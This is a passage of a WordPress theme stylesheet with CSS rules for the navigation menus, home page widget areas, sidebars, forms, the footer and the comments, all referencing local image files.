#header ul.nav li:hover ul, #header ul.nav li li:hover ul, #header ul.nav li li li:hover ul, #header ul.nav li.sfHover ul, #header ul.nav li li.sfHover ul, #header ul.nav li li li.sfHover ul, #header ul.menu li:hover ul, #header ul.menu li li:hover ul, #header ul.menu li li li:hover ul, #header ul.menu li.sfHover ul, #header ul.menu li li.sfHover ul, #header ul.menu li li li.sfHover ul {
	left: auto;
	}

#header ul.nav li:hover, #header ul.nav li.sfHover, #header ul.menu li:hover, #header ul.menu li.sfHover { 
	position: static;
	}

/***** Nav Menu ********************/

#nav {
	clear: both;
	color: #EEEEEE;
	margin: 0 auto 0;
	padding: 0;
	}

#nav .wrap {
	background: url(images/nav.png);
	width: 960px;
	height: 45px;
	margin: 0 auto 0;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	}
	
#nav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#nav li a {
	color: #EEEEEE;
	display: block;
	font-size: 12px;
    margin: 0;
	padding: 13px 17px 12px 15px;
	text-decoration: none;
	text-shadow: #000000 1px 1px;
	position: relative;
	background: url(images/navline.png) no-repeat right;
	}

#nav li a:hover, #nav li a:active {
	background-color: #018ed0;
}
	
#nav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#nav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 5px;
	}
	
#nav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png);
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #F4F4F4;
	color: #333333;
	width: 138px; 
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-bottom: 1px dotted #CCCCCC;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: none;
	position: relative;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #e0e0e0;
	color: #333333;
	}

#nav li li a .sf-sub-indicator, #nav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}
	
#nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#nav li ul a { 
	width: 140px;
	}

#nav li ul a:hover, #nav li ul a:active { 
	}

#nav li ul ul {
	margin: -33px 0 0 158px;
	}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfHover ul ul, #nav li.sfHover ul ul ul {
	left: -999em;
	}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfHover ul, #nav li li.sfHover ul, #nav li li li.sfHover ul {
	left: auto;
	}

#nav li:hover, #nav li.sfHover { 
	position: static;
	}

#nav li.right {
	float: right;
	margin: 0;
	padding: 13px 25px 12px 0;
	}

#nav li.right a {
	display: inline;
	margin: 0;
	padding: 0;
	border: none;
	background: none;
	color: #EEEEEE;
	font-weight: normal;
	text-decoration: none;
	}
	
#nav li.right a:hover {
	color: #EEEEEE;
	text-decoration: underline;
	text-shadow: #000000 1px 1px;
	}
	
#nav li.date {
	}
	
#nav li.rss a {
	background: url(images/rss.png) no-repeat left center;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 18px;
	}
	
#nav li.search {
	padding: 0 10px 0 10px;
	}
	
#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat left center;
	padding: 3px 0 1px 20px;
	}
	
/***** SubNav Menu ********************/

#subnav {
	clear: both;
	color: #FFFFFF;
	margin: 0 auto 0;
	padding: 0;
	}

#subnav .wrap {
	background: url(images/subnav.png);
	width: 960px;
	height: 37px;
	margin: 0 auto 20px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	}
	
#subnav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#subnav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#subnav li a {
	color: #FFFFFF;
	display: block;
	font-size: 12px;
    margin: 0;
	padding: 9px 10px 8px 10px;
	text-decoration: none;
	text-shadow: #000000 1px 1px;
	position: relative;
	}

#subnav li a:hover, #subnav li a:active {
	background-color: #1ea7e8;
}
	
#subnav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#subnav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 12px;
	right: 5px;
	}
	
#subnav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png);
	}
	
#subnav li li a, #subnav li li a:link, #subnav li li a:visited {
	background: #F4F4F4;
	color: #333333;
	width: 138px; 
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-bottom: 1px dotted #CCCCCC;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: none;
	position: relative;
	}
	
#subnav li li a:hover, #subnav li li a:active {
	background: #dfdfdf;
	color: #333333;
	}

#subnav li li a .sf-sub-indicator, #subnav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#subnav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#subnav li ul a { 
	width: 140px;
	}

#subnav li ul a:hover, #subnav li ul a:active { 
	}

#subnav li ul ul {
	margin: -33px 0 0 158px;
	}

#subnav li:hover ul ul, #subnav li:hover ul ul ul, #subnav li.sfHover ul ul, #subnav li.sfHover ul ul ul {
	left: -999em;
	}

#subnav li:hover ul, #subnav li li:hover ul, #subnav li li li:hover ul, #subnav li.sfHover ul, #subnav li li.sfHover ul, #subnav li li li.sfHover ul {
	left: auto;
	}

#subnav li:hover, #subnav li.sfHover { 
	position: static;
	}

/***** Inner ********************/

#inner {
	width: 920px;
	background: #FFFFFF;
	margin: 20px auto 0;
	padding: 15px 20px 20px 20px;
	border: 1px solid #E4E4E4;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
.home #inner, .home-page #inner, .blog #inner {
	width: 100%;
	margin: 0;
	padding: 0;
	border: none;
	}
	
/***** Inner Backgrounds ********************/

.content-sidebar #inner {
    }
   
.sidebar-content #inner {
    }
   
.content-sidebar-sidebar #inner {
    }
   
.sidebar-sidebar-content #inner {
    }
    
.sidebar-content-sidebar #inner {
    }

.full-width-content #inner {
    }
	
/***** Home Top ********************/

#home-top-bg {
	background: url(images/home-top.png);
	}

#home-top {
	background: url(images/home-top-wrap.png);
	width: 960px;
	height: 280px;
	margin: 0 auto 0;
	padding: 20px 0 0 0;
	}
	
#home-top a, #home-top a:visited {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#home-top a:hover {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#home-top p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-top h2 {
	color: #FFFFFF;
	font-size: 24px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
	margin: 0 0 10px 0;
	padding: 0;
	}
	
#home-top h2 a, #home-top h2 a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}

#home-top h2 a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#home-top .home-top-left h4 {
	color: #FFFFFF;
	font-size: 20px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
	margin: 0 0 10px 0;
	padding: 0 0 10px 0;
	text-shadow: #045EA4 1px 1px;
	border-bottom: 1px dotted #56B7E3;
	}

#home-top ul {
	list-style-type: none;
	margin: 0;
	padding: 0 0 10px 0;
	}

#home-top ul li {
	margin: 0;
	padding: 5px 0 0 0;
	}
	
#home-top .byline {
	margin: 0;
	padding: 0;
	}
	
#home-top .wrap {
	background: #FFFFFF;
	margin: 0;
	padding: 10px;
	border: 1px solid #CCCCCC;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
#home-top .textwidget {
	margin: 0;
	padding: 0;
	}
	
#home-top li.widget_tag_cloud div {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-top .featuredpost .post, #home-top .featuredpage .page {
	clear: both;
	}
	
#home-top .featuredpost, #home-top .featuredpage  {
	clear: both;
	}
	
#home-top .featuredpost img, #home-top .featuredpage img {
	background: #FFFFFF;
	padding: 7px;
	border: 1px solid #BBBBBB;
	}
	
.home-top-left {
	background: #1EA7E8 url(images/home-top-left.png) left repeat-y;
	width: 330px;
	height: 235px;
	color: #FFFFFF;
	float: left;
	margin: 0;
	padding: 0;
	}
	
.home-top-left .widget {
	margin: 0;
	padding: 20px;
	}
	
.home-top-right {
	width: 600px;
	height: 235px;
	float: right;
	margin: 0;
	padding: 0;
	}
	
/***** Home Middle/Bottom ********************/

#home-middle-bg, #home-bottom-bg {
	background: #F0F0F0;
	padding: 20px 0 0 0;
	}

#home-middle, #home-bottom {
	background: #FFFFFF;
	width: 910px;
	margin: 0 auto 0;
	padding: 20px 20px 15px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
#home-middle p, #home-bottom p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-middle h2, #home-bottom h2 {
	color: #333333;
	font-size: 16px;
	font-family: Georgia, Times New Roman, Trebuchet MS;
	font-weight: normal;
	margin: 0 0 5px 0;
	padding: 0;
	text-decoration: none;
	}
	
#home-middle h2 a, #home-middle h2 a:visited, #home-bottom h2 a, #home-bottom h2 a:visited {
	color: #333333;
	text-decoration: none;
	text-transform: none;
	font-style: normal;
	}

#home-middle h2 a:hover, #home-bottom h2 a:hover {
	color: #333333;
	text-decoration: underline;
	}
	
#home-middle h4, #home-bottom h4 {
	background: url(images/sidebar-headline.png) left no-repeat;
	color: #333333;
	font-size: 16px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
    margin: 0 0 10px 0;
	padding: 0 0 5px 15px;
	border-bottom: 1px dotted #CCCCCC;
	}
	
#home-middle ul, #home-bottom ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
	
#home-middle ul li, #home-bottom ul li {
	list-style-type: none;
	margin: 0 0 5px 0;
	padding: 0;
	}

#home-middle ul ul, #home-bottom ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0 0 10px 0;
	}

#home-middle ul li ul li, #home-bottom ul li ul li {
	margin: 0;
	padding: 5px 0 0 0;
	}
	
#home-middle .widget, #home-bottom .widget {
	margin: 0 0 10px 0;
	padding: 0;
	}
	
#home-middle .textwidget, #home-bottom .textwidget {
	margin: 0;
	padding: 0;
	}
	
#home-middle li.widget_tag_cloud div, #home-bottom li.widget_tag_cloud div {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-middle .featuredpost .post, #home-middle .featuredpage .page, #home-bottom .featuredpost .post, #home-bottom .featuredpage .page {
	clear: both;
	}
	
#home-middle .featuredpost, #home-middle .featuredpage, #home-bottom .featuredpost, #home-bottom .featuredpage  {
	clear: both;
	}
	
#home-middle .featuredpost img, #home-middle .featuredpage img {
	background: #FFFFFF;
	margin: 0 0 5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}
	
#home-bottom .featuredpost img, #home-bottom .featuredpage img {
	background: #FFFFFF;
	margin: 0 0 -5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}
	
#home-middle .user-profile .avatar, #home-bottom .user-profile .avatar {
	background: #FFFFFF;
	margin: 0 0 -5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}

.home-middle-1, .home-bottom-1 {
	float: left;
	width: 290px;
	margin: 0;
	padding: 0 20px 0 0;
	}
	
.home-middle-2, .home-bottom-2 {
	float: left;
	width: 290px;
	margin: 0;
	padding: 0;
	}
	
.home-middle-3, .home-bottom-3 {
	float: right;
	width: 290px;
	margin: 0;
	padding: 0;
	}

/***** Breadcrumb ********************/

.breadcrumb {
	margin: 0 0 30px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #CCCCCC;
	}
	
/***** Taxonomy Description ********************/

.taxonomy-description {
	background: #F7F7F7;
	margin: 0 0 30px 0;
	padding: 10px;
	border: 1px solid #CCCCCC;
	}
	
#content .taxonomy-description p {
	margin: 0;
	padding: 0;
	}

/***** Content-Sidebar Wrapper ********************/

#content-sidebar-wrap {
	width: 750px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content-sidebar-wrap, .content-sidebar #content-sidebar-wrap {
	width: 920px;
	}

.sidebar-sidebar-content #content-sidebar-wrap, .sidebar-content-sidebar #content-sidebar-wrap {
	float: right;
	}

/***** Content ********************/

#content {
	width: 460px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content, .sidebar-sidebar-content #content {
	float: right;
	}

.sidebar-content #content, .content-sidebar #content {
	width: 630px;
	}
	
.full-width-content #content {
	width: 920px;
	}

#content img, #content p img {
	max-width: 100%;
	}

#content blockquote {
	background: #F4F4F4;
	margin: 0 15px 15px 15px;
	padding: 10px 20px 0 15px;
	border: 1px solid #E6E6E6;
	}

#content .post {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
#content .page {
	margin: 0;
	padding: 0;
	}
	
#content .post p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#content .post ul, #content .page ul {
	list-style-type: square;
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ul li, #content .page ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
#content .post ul ul, #content .page ul ul {
	list-style-type: square;
	margin: 0;
	padding: 0;
	}
	
#content .post ol, #content .page ol {
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ol li, #content .page ol li {
	margin: 0 0 0 20px;
	padding: 0;
	}
	
#content .post ol ol, #content .page ol ol {
	margin: 0;
	padding: 0;
	}

#content .entry-content .post-image {
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

#content .post-image {
	margin: 0 10px 10px 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}
	
#content .archive-page {
	float: left;
	width: 50%;
	margin: 0;
	padding: 20px 0 0 0;
	}

.clear {
	clear: both;
	}
	
/***** Post Info ********************/
	
.post-info {
	font-size: 11px;
	margin: 0 0 5px 0;
	padding: 0;
	text-transform: uppercase;
	}
	
.post-info p {
	margin: 0;
	padding: 0;
	}
	
/***** Post Meta ********************/
	
.post-meta {
	font-size: 11px;
	text-transform: uppercase;
	margin: 0;
	padding: 5px 0 0 0;
	border-top: 1px dotted #CCCCCC;
    clear: both;
	}
	
/***** Author Box ********************/
	
.author-box {
	background: #F4F4F4;
	margin: 0 0 40px 0;
	padding: 10px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	overflow: hidden;
	}
	
.author-box p {
	margin: 0;
	padding: 0;
	}
	
.author-box img {
	background: #FFFFFF;
	float: left;
	margin: 0 10px 0 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

/***** Headlines in Content ********************/

#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
	text-decoration: none;
	margin: 0 0 5px 0;
	padding: 0;
	}

#content h1 {
	font-size: 20px;
	border-bottom: 1px dotted #CCCCCC;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	}
	
#content h2 {
	font-size: 18px;
	border-bottom: 1px dotted #CCCCCC;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	}
	
#content h2 a, #content h2 a:visited {
	color: #333333;
	text-decoration: none;
	}
	
#content h2 a:hover {
	color: #008DCF;
	text-decoration: none;
	}
	
#content h3 {
	font-size: 16px;
	}
	
#content h4 {
	font-size: 14px;
	}
	
#content h5 {
	font-size: 12px;
	}
	
#content h6 {
	font-size: 10px;
	}
	
/***** Post Icons ********************/
	
.time {
	background: url(images/icon-time.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.post-comments {
	background: url(images/icon-comments.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.categories {
	background: url(images/icon-categories.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.tags {
	background: url(images/icon-tags.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}

/***** Images ********************/

img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0;
	}
	
img.alignnone {
	padding: 0;
	margin: 0 0 10px 0;
	display: inline;
	}
	
img.alignleft {
	padding: 0;
	margin: 0 10px 10px 0;
	display: inline;
	}

img.alignright {
	padding: 0;
	margin: 0 0 10px 10px;
	display: inline;
	}
	
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	}
	
.alignleft {
	float: left;
	margin: 0 10px 0 0;
	}

.alignright {
	float: right;
	margin: 0 0 0 10px;
	}

.wp-caption {
	background: #F4F4F4;
	text-align: center;
	padding: 5px 0 0 1px;
	border: 1px solid #E6E6E6;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0;
	}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
img.wp-smiley, img.wp-wink {
	float: none;
	border: none;
	margin: 0;
	padding: 0;
	}
	
/***** Post Navigation ********************/

.navigation {
	width: 100%;
	margin: 0;
	padding: 20px 0 20px 0;
	overflow: hidden;
	}
	
.navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.navigation li {
	display: inline;
	}

.navigation li a {
	color: #008DCF;
	padding: 5px 8px 5px 8px;
	border: 1px solid #E6E6E6;
	}

.navigation li a:hover {
	background: #008DCF;
	color: #FFFFFF;
	border: 1px solid #E6E6E6;
	text-decoration: none;
	}

.navigation li.disabled {
	margin: 0;
	padding: 5px 8px 5px 8px;
	border: 1px solid #E6E6E6;
	}

.navigation li.active a {
	background: #008DCF;
	color: #FFFFFF;
	font-weight: bold;
	border: 1px solid #E6E6E6;
	}

/***** Primary & Secondary Sidebars ********************/

#sidebar {
	width: 270px;
	float: right;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
#sidebar-alt {
	width: 150px;
	float: left;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
	float: left;
	}
	
.content-sidebar-sidebar #sidebar-alt {
	float: right;
	}

#sidebar .widget, #sidebar-alt .widget {
	background: #FFFFFF;
	margin: 0 0 30px 0;
	padding: 0;
	}
	
#sidebar h2, #sidebar h2 a, #sidebar-alt h2, #sidebar-alt h2 a {
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	margin: 0;
	padding: 0;
	}
	
#sidebar h2 a:hover, #sidebar-alt h2 a:hover {
	color: #008DCF;
	text-decoration: none;
	}

#sidebar h4, #sidebar-alt h4 {
	background: url(images/sidebar-headline.png) left no-repeat;
	color: #333333;
	font-size: 16px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
    margin: 0 0 5px 0;
	padding: 0 0 5px 15px;
	border-bottom: 1px dotted #CCCCCC;
	}
	
#sidebar .widget p, #sidebar-alt .widget p {
	margin: 0;
	padding: 0;
	}
	
#sidebar .textwidget p, #sidebar-alt .textwidget p {
	margin: 0;
	padding: 0 0 10px 0;
	}

#sidebar img, #sidebar a img, #sidebar-alt img, #sidebar-alt a img {
	border: none;
	margin: 0;
	padding: 0;
	}

#sidebar ul, #sidebar ol, #sidebar-alt ul, #sidebar-alt ol {
	list-style-type: none;
	margin: 5px 0 0 0;
	padding: 0;
	}

#sidebar ul ul, #sidebar ol ol, #sidebar-alt ul ul, #sidebar-alt ol ol {
	margin: 0;
	padding: 0 0 0 15px;
	}

#sidebar li, #sidebar-alt li {
	padding: 0 0 3px 5px;
	margin: 0 0 3px 0;
	border-bottom: 1px dotted #CCCCCC;
 	word-wrap: break-word;
	}

/***** Sidebar(s) Tag Cloud ********************/

#sidebar .widget_tag_cloud div div, #sidebar-alt .widget_tag_cloud div div {
	padding: 0 0 0 5px;
	}
	
/***** Sidebar(s) Category Dropdown ********************/
	
#cat {
	background: #F4F4F4;
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 5px 0 0 0;
	padding: 3px;
	display: inline;
	border: 1px solid #E6E6E6;
	}
	
#sidebar #cat {
	width: 268px;
	}
	
#sidebar-alt #cat {
	width: 148px;
	}

/***** Sidebar(s) Featured Post/Page ********************/

#sidebar .featuredpost, #sidebar .featuredpage, #sidebar-alt .featuredpost, #sidebar-alt .featuredpage {
	margin: 0 0 15px 0;
	padding: 0;
	clear: both;
	}
	
#sidebar .featuredpost .post, #sidebar .featuredpage .page, #sidebar-alt .featuredpost .post, #sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 0 0 10px 0;
	clear: both;
	}
	
#sidebar .featuredpost .avatar, #sidebar .featuredpage .avatar, #sidebar-alt .featuredpost .avatar, #sidebar-alt .featuredpage .avatar {
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}
	
#sidebar .featuredpost img, #sidebar .featuredpage img, #sidebar-alt .featuredpost img, #sidebar-alt .featuredpage img {
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

/***** Sidebar(s) User Profile ********************/

#sidebar .user-profile, #sidebar-alt .user-profile {
	overflow: hidden;
	}

#sidebar .user-profile .avatar, #sidebar-alt .user-profile .avatar {
	background: #F4F4F4;
	float: left;
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

#sidebar .user-profile .posts_link, #sidebar-alt .user-profile .posts_link {
	margin: 0;
	padding: 0 0 10px 10px;
	}
	
/***** Search Form(s) ********************/

.searchform {
	margin: 0;
	}

#header .searchform {
	float: right;
	padding: 33px 0 0;
	}
	
#sidebar .searchform {
	padding: 5px 0 10px 0;
	}
	
#nav .searchform {
	float: right;
	padding: 4px 0 0 0;
	}
	
.s {
	background: url(images/search.png);
	width: 170px;
	color: #999999;
	font-family: Arial, Tahoma, Verdana;	
	font-size: 12px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 7px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
#header .s {
	width: 250px;
	}
	
.searchsubmit {
	background: #FFFFFF url(images/button.png);
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #0B87D9 1px 1px;
	text-transform: uppercase;
    margin: 0;
	padding: 5px;
	border: 1px solid #2BC2F7;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;	
	}
	
.searchsubmit:hover {
	background: #FFFFFF url(images/button-hover.png);
	border: 1px solid #2BC2F7;
	}

/***** eNews & Updates Widget ********************/

.enews {
	margin: 0;
	padding: 0;
	}
	
#header .enews {
	width: 250px;
	float: right;
	margin: 0;
	padding: 0;
	}

.enews #subscribe {
	margin: 0;
	padding: 0;
	overflow: hidden;
	}
	
#sidebar .enews #subscribe {
	padding: 0;
	}
	
.enews #subbox {
	background: url(images/search.png);
	width: 220px;
	color: #999999;
	font-family: Arial, Tahoma, Verdana;	
	font-size: 12px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 7px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.enews #subbutton {
	background: #FFFFFF url(images/button.png);
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #0B87D9 1px 1px;
	text-transform: uppercase;
    margin: 0;
	padding: 5px;
	border: 1px solid #2BC2F7;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;		
	}
	
.enews #subbutton:hover {
	background: #FFFFFF url(images/button-hover.png);
	border: 1px solid #2BC2F7;
	}

/***** Latest Tweets Widget ********************/

#header .latest-tweets {
	background: url(images/twitter.png) top right no-repeat;
	margin: 20px 0 0 0;
	padding: 0 10px 0 0;
	}
	
#sidebar .latest-tweets {
	background: url(images/twitter-sidebar.png) top right no-repeat;
	margin: 10px 0 30px 0;
	padding: 0;
	}

/***** Calendar ********************/

#wp-calendar {
	margin: 0;
	padding: 0;
	width: 100%;
	}

#wp-calendar caption {
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 2px 5px 0 0;
	text-align: right;
	}

#wp-calendar th {
	color: #333333;
	}

#wp-calendar thead {
	margin: 10px 0 0 0;
	font-weight: bold;
	background: #F4F4F4 !important;
	color: #F4F4F4 !important;
	}

#wp-calendar td {
	background: #F4F4F4;
	font-weight: normal;
	text-align: center;
	margin: 0;
	padding: 2px;
	}

#wp-calendar tfoot td {
	background: none;
	margin: 0;
	padding: 0;
	}
	
/***** Contact Form ********************/
	
.gform_footer .button {
	background: #666666;
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 1px 5px 1px 5px;
	border: 1px solid #666666;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
.gform_footer .button:hover {
	background: #333333;
	border: 1px solid #333333;
	}
	
.gform_footer input.button {
	color: #FFFFFF !important;
	}
	
.gform_wrapper .gform_footer {
	border: none!important;
	}

/***** Footer ********************/

#footer {
	clear: both; 
	overflow: hidden;
	color: #666666;
	font-size: 11px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: uppercase;
	text-align: center;
}

#footer .wrap {
	width: 950px;
	margin: 0 auto 0;
	}
	
#footer a, #footer a:visited {
	color: #666666;
	text-decoration: none;
	}
	
#footer a:hover {
	color: #008DCF;
	text-decoration: underline;
	}
	
#footer p {
	margin: 0;
	padding: 0;
	}

#footer .gototop {
	width: 200px;
	float: left;
	margin: 0;
	padding: 0;
	}
	
#footer .gototop a {
	margin: 0;
	padding: 2px 0 0 15px;
	background: url(images/footer-top.png) no-repeat left center;
	}
	
#footer .creds {
	width: 740px;
	float: right;
	margin: 0;
	padding: 0;
	text-align: right;
	}

/***** Comments ********************/

.comments {
	font-size: 12px;
	margin: 0 0 15px 0;
	padding: 0;
	}
	
#respond {
	margin: 0 0 15px 0;
	padding: 0;
	}

#author, #email, #url {
	background: #F4F4F4 !important;
	width: 250px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 5px 0 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#comment {
	background: #F4F4F4 !important;
	width: 98%;
	height: 150px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 0 5px 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#submit {
	background: #666666;
	color: #FFFFFF;
	font-size: 11px;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #666666;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
#submit:hover {
	background: #333333;
	border: 1px solid #333333;
	}
	
.comment-list {
	margin: 0;
	padding: 0;
	}
	
.ping-list {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
.comment-list ol, .ping-list ol {
	margin: 0;
	padding: 10px;
	}

.comment-list li, .ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 0;
	padding: 10px 5px 10px 10px;
	list-style: none;
	}
	
.comment-list li ul li { 
	margin-right: -6px;
	margin-left: 10px;
	}

.comment-list p, .ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	}

.comment-list li .avatar { 
	background: #FFFFFF;
	float: right;
	border: 1px solid #E6E6E6;
	margin: 0 5px 0 10px;
	padding: 4px;
	}

.comment-list cite, .comment-list cite a, .ping-list cite, .ping-list cite a {
	font-weight: bold;
	font-style: normal;
	}

.commentmetadata {
	font-size: 11px;
	font-weight: normal;
	}

#respond:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}
	
.alt {
	margin: 0;
	padding: 10px;
	}
	
.children { 
	margin: 0;
	padding: 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}
	
.reply a, .reply a:visited {
	background: #666666;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
	margin: 0;
	padding: 2px 5px 3px 5px;
	border: 1px solid #666666;
